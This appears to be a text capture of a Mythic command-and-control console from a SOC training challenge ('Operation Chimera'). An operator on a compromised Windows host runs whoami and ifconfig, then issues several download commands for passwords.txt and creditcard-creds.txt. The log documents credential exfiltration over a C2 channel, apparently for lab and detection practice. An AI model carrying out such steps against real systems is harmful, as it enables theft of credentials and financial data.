 Operation Chimera
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AG
1 65.20.73.152 MYDFIR-WIN-CYBERPENGUINE Administrator MYDFIR-WIN-CYBE 3912 11 seconds MYDFIR SOC Challenge ap
CALLBACK: 1
[Sat Sep 21 2024 08:14 PM] / 1 / mythic_admin / 1 / apollo /
whoami
1 Local Identity: MYDFIR-WIN-CYBE\Administrator
2 Impersonation Identity: MYDFIR-WIN-CYBE\Administrator
[Sat Sep 21 2024 08:14 PM] / 2 / mythic_admin / 1 / apollo /
ifconfig
IP Configuration
STATUS NAME IPV4 DNS GATEWAY IPV6 MO
Up Ethernet Instance 0 65.20.73.152 108.61.10.10 65.20.72.1 fe80::5400:5ff:fe15:de74%4 EX
Up Loopback Pseudo-Interface 127.0.0.1 fec0:0:0:ffff::1%1,fec0:0:0:ffff::2%1, ::1 EX
[Sat Sep 21 2024 08:16 PM] / 3 / mythic_admin / 1 / apollo / error
download C:\Administrator\Documents\passwords.txt
[Sat Sep 21 2024 08:17 PM] / 4 / mythic_admin / 1 / apollo / error
download C:\Users\Administrator\Documents\passwords.txt
[Sat Sep 21 2024 08:19 PM] / 5 / mythic_admin / 1 / apollo / error
download C:\Users\Administrator\Documents\passwords.txt
[Sat Sep 21 2024 08:21 PM] / 6 / mythic_admin / 1 / apollo /
download C:\Users\Administrator\Documents\creditcard-creds.txt
[Sat Sep 21 2024 08:23 PM] / 7 / mythic_admin / 1 / apollo / error
download C:\Users\Administrator\Documents\passwords.txt
Task an agent...